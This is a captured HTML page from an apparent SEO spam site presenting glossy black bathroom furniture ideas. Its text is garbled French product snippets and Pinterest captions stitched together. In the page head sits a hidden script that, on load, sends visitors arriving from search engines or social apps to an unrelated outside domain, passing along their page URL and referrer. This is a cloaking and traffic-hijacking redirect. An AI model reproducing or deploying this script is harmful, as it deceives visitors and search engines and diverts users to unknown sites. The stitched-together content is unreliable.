

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bgrantwallz.pages.dev/meuble-salle-de-bain-noir-brillant
body_size: 5119
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title> Meuble Salle De Bain Noir Brillant </title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0rem 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0} article{padding: 1.25rem;}.v-cover{height: 480px; object-fit: cover;width: 100vw;cursor: pointer;}.v-image{height: 250px; object-fit: cover;width: 100vw;cursor: pointer;}.dwn-cover{max-height: 460px; object-fit: cover;}.w-100{width: 100vw}.search-box{color:#333;background-color:#f5f5f5;width:85%;height:50px;padding:0 20px;border:none;border-radius:20px;outline:0;border:1px solid #002cd92e}.search-box:active,.search-box:focus,.search-box:hover{border:1px solid #d9008e}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;border-top-color:transparent;border-right-color:transparent;border-bottom-color:transparent;border-left-color:transparent;padding:.375rem .75rem;margin:0.5rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem} </style><script type="application/ld+json"> { "@context": "https://schema.org/",  "@type": "Article",  "author": { "@type": "Person", "name": "Alexandrea" }, "headline": "Meuble Salle De Bain Noir Brillant", "datePublished": "2021-09-29", "image": "https://i.pinimg.com/originals/85/d5/81/85d581386a5ff04d024e6d733f5937d0.jpg", "publisher": { "@type": "Organization", "name": "bgrantwallz", "logo": { "@type": "ImageObject", "url": "https://via.placeholder.com/512.png?text=meuble+salle+de+bain+noir+brillant", "width": 512, "height": 512 } } } </script><script> var ars ='https://midwestcanonlaw.org';  if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) } </script><!--ads/auto.txt--></head><body><header><h1><a href="/"> Meuble Salle De Bain Noir Brillant </a></h1><p> Best Wallpaper Ideas website. Search anything about Wallpaper Ideas in this website. </p><center><input class='search-box' id="search-box" placeholder='Search and hit enter..' type='text' name="q" required autocomplete="off" id="search-query"><div class="d-block p-4"><center><!--ads/responsive.txt--></center></div></center></header><main><article><p><strong>Meuble Salle De Bain Noir Brillant</strong>. 58 010 600 31 580 040. Meuble suspendu de salle de bain 120 cm accompagné dun plan double vasque en verre équipé de 4 tiroirs avec fermeture amortie et poignées avec angle de 45 vous offrant une grande capacité de rangement.</p><figure><img class="v-cover ads-img" src="https://i.pinimg.com/736x/2b/17/35/2b17356e6326176c15a0f98eabc66b59.jpg" alt="28 Meuble Salle De Bain 140 Cm Double Vasque Ikea 2019" style="width: 100%; padding: 5px; background-color: grey;" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcS7UDmazNamDxc2s6qgzRhXx_FDEGKwdHfNfRrxxSjYGMYB9Bu2YWizOtV3YiyL4wTXoVo';"><figcaption>28 Meuble Salle De Bain 140 Cm Double Vasque Ikea 2019 from www.pinterest.com</figcaption></figure><p> Dans ce coloris noir finition gloss il est intemporel et. 131 cm Noir brillant - Meuble de rangement haut placard meuble de salle de bain. Finition laquées noir brillant. </p><h3>Luxueux -Meuble de salle de bain Armoire de salle de bain - Colonne salle de bain Gris brillant 30x30x1835 cm Aggloméré 53951.</h3><p>Evasion se différencie par sa gamme qui sinspire du style scandinave. Ou payez en 4 fois. La nouvelle gamme de meubles Delpha. Detremmerie Forest Falls Saniclass et bien dautres.</p></article><section><aside><img class="v-image ads-img" alt="Une Salle De Bain Ambiance Hotel De Luxe Le Meuble Noir Avec Vasque En Or Pour Une Salle De Bain Pas Com Salle De Bain Design Meuble Salle De Bain Sanijura" src="https://i.pinimg.com/originals/8a/df/45/8adf455dec2d5990e4e12fe44afc97a4.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTXN7JnHEZS2Th95ipQy0A8EnUfaA_MjJhRyZsL1TBrhlzwv6mbHBl_g_KtO3Ikbd8rTuQ';" /><small>Source: www.pinterest.com</small><p>65 83 HT HT.</p></aside><aside><img class="v-image ads-img" alt="Pin On Homee" src="https://i.pinimg.com/originals/dd/04/a9/dd04a97e777eeff30416bca5764a04c5.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRiTFARoZPS724JkJKQI_ZIxDecWcHoVUPjOPYj2fShZu43urrlGG4vt0NW5gw9OMsLZ-4';" /><small>Source: www.pinterest.com</small><p>Simba - MEUBLE SALLE DE BAIN NOIR VASQUE LUXE LAVABO mod.</p></aside><aside><img class="v-image ads-img" alt="Meuble De Salle De Bains Double Vasque Eden Leroymerlin Salle De Bain Meuble De Salle De Bain Salle De Bain" src="https://i.pinimg.com/originals/c2/55/03/c25503a0c6004b9a47735d22dd62f3f9.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQiO07-XTULeXx1EKgh8Y3P-3BmMJ7Rn7hl6EfFOHApX10uSUl0V9a7XHTuJtJP8InaMVw';" /><small>Source: www.pinterest.com</small><p>Achat d electromenager et de petit electromenager.</p></aside><aside><img class="v-image ads-img" alt="Meuble Suspendu 120 Cm Double Vasque En Verre Blanc Brillant Glass3 Bathroom Lighted Bathroom Mirror Bathroom Vanity" src="https://i.pinimg.com/originals/0c/8f/d9/0c8fd9d2f246fb7131a269a96b9f5417.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRHxuvhV60xz1uJ8oI32G2qFIJr7oy1HXEo4NX8XugARccDO6z1UlY6jp463gxrdjJHjKM';" /><small>Source: www.pinterest.com</small><p>Vendu par MM Meuble FR.</p></aside><aside><img class="v-image ads-img" alt="28 Meuble Salle De Bain 140 Cm Double Vasque Ikea 2019" src="https://i.pinimg.com/736x/2b/17/35/2b17356e6326176c15a0f98eabc66b59.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcS7UDmazNamDxc2s6qgzRhXx_FDEGKwdHfNfRrxxSjYGMYB9Bu2YWizOtV3YiyL4wTXoVo';" /><small>Source: www.pinterest.com</small><p>Nous proposons une gamme étendue de meubles de salle de bain.</p></aside><aside><img class="v-image ads-img" alt="50 Of Conventionnel Castorama Meuble De Salle De Bain Meuble Haut Salle De Bain Lavabo Salle De Bain Meuble Sous Vasque Salle De Bains" src="https://i.pinimg.com/736x/40/38/b8/4038b80b38b6b94edde5ca7ff0d57120.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT8Fh-x6s4CBz8njIUPWbAKdyGGTsuc-9ApUFyNmTpYrhd17Qthi2dVgGIVWYHSoLMf7Dg';" /><small>Source: www.pinterest.com</small><p>Meubles salle de bains.</p></aside><aside><img class="v-image ads-img" alt="Meuble De Salle De Bain En Bois Avec Simple Vasque Coloris Noir Brillant Ref Blg A995 1 N Meuble De Salle De Bain Salle De Bain Bois Meuble Salle De Bain" src="https://i.pinimg.com/originals/94/52/71/9452719a579c4bf567f6afdb05059252.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQB2897PUsbe7G9ZSO9EiXXmSIA3JgehBj9Fo_y8Y-dbCE97OtEKbWOcM3kB0xkHvILc_c';" /><small>Source: www.pinterest.com</small><p>Colonne de salle de bain 2 portes - Chêne - Taille 185 x 30 x 30 cm.</p></aside><aside><img class="v-image ads-img" alt="Meuble De Salle De Bain Noir Brillant Meuble De Salle De Bain Noir Salle De Bain Noir Salle De Bains Gris Clair Meuble Salle De Bain" src="https://i.pinimg.com/originals/85/d5/81/85d581386a5ff04d024e6d733f5937d0.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT1OZ8b7UfgSzo4R5BOFTt3dpQev6FFkG2ieRFQEPpTkXXe5XLTy9_-CKFEBK6CoL0W4S4';" /><small>Source: www.pinterest.com</small><p>We Scanned Thousands of Stores.</p></aside><aside><img class="v-image ads-img" alt="Des 749 00 Meuble Salle De Bain Double Vasque 3 Coloris Disponibles Noir Interougehome Com Meuble Salle De Bain Idees Salle De Bain Salle De Bains Double Vasque" src="https://i.pinimg.com/originals/6f/67/52/6f6752b4ca666f0900e855e8f60a5d23.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQwpuTZBk7MndGAcf5a3TZQyl0gn7LYvOGD59fO-31-9ES-wlxVHzSVzKxUvDR-dsIkE4k';" /><small>Source: gr.pinterest.com</small><p>Élément essentiel de la salle deau le meuble salle de bains offre la possibilité de ranger vos affaires avec soin.</p></aside></section><section><article><p><a href="/changer-de-coiffure-kingdom-come.html"><i>&larr; changer de coiffure kingdom come</i></a><a href="/conforama-meuble-de-salle-de-bains-coralie.html"><i>conforama meuble de salle de bains coralie &rarr;</i></a></p></article></section><center><div class="d-block p-4"><center><!--ads/300-B.txt--></center></div></center></main><footer style="padding-top: 50px;"><center><a href="/p/dmca.html">Dmca</a><a href="/p/contact.html">Contact</a><a href="/p/privacy-policy.html">Privacy Policy</a><a href="/p/copyright.html">Copyright</a></center></footer><!-- Histats.com START (aync)--><script type="text/javascript">var _Hasync= _Hasync|| []; _Hasync.push(['Histats.start', '1,4105051,4,0,0,0,00010000']); _Hasync.push(['Histats.fasi', '1']); _Hasync.push(['Histats.track_hits', '']); (function() { var hs = document.createElement('script'); hs.type ='text/javascript'; hs.async = true; hs.src = ('//s10.histats.com/js15_as.js'); (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs); })();</script><noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?4105051&101" alt="web statistic" border="0"></a></noscript><!-- Histats.com END --><script type="text/javascript"> var search = document.getElementById("search-box"); search.addEventListener("keyup", function(event) { event.preventDefault(); if (event.keyCode === 13) { var target ='site:'+location.host+' '+search.value; var uri='https://www.google.com/search?q='+encodeURIComponent(target); window.location= uri; } }); </script></body></html> 